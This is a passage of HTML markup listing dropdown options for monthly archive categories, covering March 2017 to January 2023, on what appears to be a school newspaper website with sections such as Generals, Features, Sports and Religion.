	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
